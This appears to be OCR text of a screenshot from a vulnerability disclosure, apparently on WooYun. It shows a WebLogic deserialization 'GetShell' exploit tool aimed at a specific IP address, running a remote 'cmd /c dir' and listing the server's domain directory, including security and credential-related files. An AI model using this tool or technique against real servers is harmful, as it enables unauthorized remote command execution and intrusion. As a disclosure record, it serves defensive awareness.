 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.85.132.170 Port: 80 DisConn
lePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 G 中的卷是 新加卷
卷的序列号是 8AC6-9157
G:\WebLogic11g\Middleware\user_projects\domains\base_domain 的目录
2015/09/01 16:00 <DIR> .
2015/09/01 16:00 <DIR> ..
2015/03/09 15:26 <DIR> 4vrs74
2015/03/03 17:54 <DIR> applications
2016/01/15 13:06 <DIR> autodeploy
2015/06/22 16:34 1,391,802,280 autodeploy.rar
2015/03/03 17:54 <DIR> bin
2015/05/14 09:08 <DIR> config
2015/03/03 17:54 <DIR> console-ext
2016/01/15 13:08 34 edit.lok
2015/03/03 17:54 392 fileRealm.properties
2011/04/01 21:13 336 fileRealm.properties.bak
2015/03/03 17:54 <DIR> init-info
2015/03/03 17:54 <DIR> lib
2015/03/05 09:02 139 nullsystem.card
2015/09/01 16:00 <DIR> pending
2015/03/03 17:54 <DIR> security
2015/03/03 18:51 <DIR> servers
2016/01/15 13:37 322 shutdown.py
2015/03/03 17:54 323 startWebLogic.cmd
www.wooyun.org